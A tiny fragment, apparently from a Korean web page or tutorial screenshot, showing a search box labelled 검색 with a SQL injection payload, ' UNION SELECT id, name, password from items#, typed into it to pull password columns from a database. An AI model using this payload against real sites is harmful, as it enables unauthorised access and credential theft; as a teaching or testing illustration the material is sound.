 검색
' UNION SELECT id, name, password from items#
검색